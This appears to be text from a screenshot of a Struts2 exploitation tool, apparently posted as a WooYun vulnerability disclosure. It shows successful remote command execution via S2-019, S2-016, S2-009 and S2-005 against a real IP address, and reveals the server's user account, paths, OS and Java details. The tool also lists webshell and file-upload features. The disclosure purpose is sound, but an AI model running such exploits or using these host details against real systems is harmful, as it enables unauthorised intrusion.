 目标: http://211.91.224.69/spms/Login!input.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://211.91.224.69/spms/Login!input.action
Useage: S2-019
Whoami: deploy
WebPath: /home/deploy/apache-tomcat-6.0.43-manage/webapps/spms/
Target: http://211.91.224.69/spms/Login!input.action
Useage: S2-016
Whoami: deploy
WebPath: /home/deploy/apache-tomcat-6.0.43-manage/webapps/spms/
Target: http://211.91.224.69/spms/Login!input.action
Useage: S2-009
Whoami: deploy
WebPath: /home/deploy/apache-tomcat-6.0.43-manage/webapps/spms/
Target: http://211.91.224.69/spms/Login!input.action
Useage: S2-005
Whoami: deploy
WebPath: /home/deploy/apache-tomcat-6.0.43-manage/webapps/spms
OS.Name: Linux
OS.Version: 2.6.32-279.el6.x86_64
Java.Home: /usr/local/jdk1.7.0_71/jre
Java.Version: 1.7.0_71
OS.arch: amd64
User.Name: deploy
User.Home: /home/deploy
User.Dir: /home/deploy/apache-tomcat-6.0.43-manage/bin
www.wooyun.org